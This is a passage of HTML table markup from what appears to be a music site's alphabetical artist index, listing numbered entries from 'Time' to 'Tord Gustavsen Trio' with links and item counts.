  <td align="center" valign="middle"><font color="#103E7A"><b>468</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29641.htm">Time</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>469</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32296.htm">Time � Morris Day</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>470</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23789.htm">Time In Malta</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>471</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25365.htm">Time Machine</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>472</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20270.htm">Time Machines</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>473</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18412.htm">Time Motion Project</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>474</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25954.htm">Time Requiem</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>475</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33478.htm">Time Travellers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>476</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23678.htm">Timekeepers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>477</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24013.htm">Timelab Ep</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>478</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29760.htm">Timerider</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>479</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25955.htm">Timestorm</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>480</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21970.htm">Timex Social Club</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>481</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29998.htm">Timmy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>482</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21001.htm">Timothy Mr � Donica Thornthon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>483</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31012.htm">Tin Hat Trio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>484</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18453.htm">Tin Tin Out</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>485</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29427.htm">Tin Tin Out � Bunton Emma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>486</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32283.htm">Tindersticks</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>487</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28178.htm">Tinfed</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>488</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27488.htm">Tippa Irie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>489</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21254.htm">Tiromancino</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>490</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35782.htm">Tism</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>491</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27337.htm">Titan 3</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>492</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31013.htm">Tite</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>493</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27508.htm">Titiyo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>494</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20639.htm">Tito & Tarantula</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>56</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>495</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32939.htm">TJ & SK � Bianca</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>496</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18973.htm">TJR Feat. Xavier</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>497</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19429.htm">TLC</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>61</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>498</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35890.htm">TM Juke</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>499</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24138.htm">Tnb � Gino</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>500</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30890.htm">TNT</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>68</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>501</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22850.htm">To</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>502</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21446.htm">To Die For</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>45</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>503</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31022.htm">To Rococo Rot</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>504</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23929.htm">To The Grave</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>505</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26925.htm">Toad The Wet Sprocket</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>26</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>506</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31980.htm">Toadies</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>507</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31591.htm">Today</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>508</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26421.htm">Today Is The Day</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>31</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>509</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18982.htm">Todd Terry</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>510</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29076.htm">Todd Terry � Friscia & Lamboy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>511</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23193.htm">Toddler Harry</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>512</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16392.htm">Todus</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>513</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23376.htm">Toe To Toe</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>514</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28041.htm">Tognetti Richard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>515</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26221.htm">Tognoni Rob</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>516</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32403.htm">Toi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>517</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32590.htm">Tok Tok Tok</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>518</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc36027.htm">Tokyo Ska Paradise Orchestra</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>120</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>519</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18049.htm">Tolkki Timo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>520</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33787.htm">Tolstoy Viktoria</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>521</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25956.htm">Tom Angelripper</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>86</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>522</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19094.htm">Tom Novy And Morgenroth</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>523</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20705.htm">Tom Novy � Lima</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>524</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19015.htm">Tom Novy � Virginia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>525</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26576.htm">Tom Tom Club</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>526</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18874.htm">Tom Wax & Jan Jacarta</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>527</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18766.htm">Tom Wax & Jan Jacarta Presents No Ufos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>528</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18048.htm">Tomahawk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>529</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32517.htm">Tomandandy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>530</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21380.htm">Tomaszewski � Kisielewski</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>531</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21057.htm">Tomcraft On Yello</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>532</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18591.htm">Tomcraft Vz. Housepunk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>533</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22384.htm">Tomie Satosh � Ali Kelli</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>534</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27946.htm">Tomlin Chris</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>535</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33303.htm">Tommy James & The Shondells</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>536</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22682.htm">Tommyknocker</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>537</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35643.htm">Tomonari � Tommy Pl</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>538</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16388.htm">Tonatos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>539</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23071.htm">Tone Depth</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>540</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21503.htm">Tone Loc</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>541</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27662.htm">Tone Tone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>542</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18541.htm">Tone-Loc Meets ZZ-Bros.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>543</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33953.htm">Tones On Tail</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>544</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31014.htm">Tonex</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>37</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>545</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26521.htm">Tongue</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>546</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18625.htm">Toni Cuttura</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>547</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29321.htm">Tonic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>39</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>548</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22242.htm">Tonino Criss</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>549</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18213.htm">Tonno Gio Di / Matteucci Vittorio / Galatone Grazi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>0</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>550</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32183.htm">Tony 10MM � Grohi Dave</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>551</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26808.htm">Tony � Tyrone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>552</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18736.htm">Tony H</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>553</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27779.htm">Tony Toni Tone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>554</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30781.htm">Tony Toni Tone � Saadiq Raphael</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>555</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31300.htm">Tony-D</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>556</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17711.htm">Too Fast For Mellow</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>557</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30428.htm">Too Late � Ondara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>558</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24858.htm">Too Short</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>559</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23880.htm">Too Short � Jon Lil</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>560</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19196.htm">Tood Terry Feat. Martha Wash And Jocelyn Brown</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>561</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30104.htm">Tooga � Bailay Pit</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>562</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21095.htm">Tool</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>59</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>563</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27487.htm">Toots And The Maytals</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>564</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31015.htm">Top Adleman</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>565</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27623.htm">Top Buzz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>566</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23853.htm">Toploader</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>567</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20318.htm">Topmodelz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>568</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33621.htm">Tord Gustavsen Trio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>569</b></font></td>
